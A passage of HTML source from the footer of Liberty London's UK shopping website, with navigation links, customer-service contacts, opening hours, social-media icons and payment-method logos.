        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
